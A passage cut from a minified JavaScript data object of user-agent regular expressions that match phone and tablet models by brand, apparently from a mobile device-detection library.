H-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD 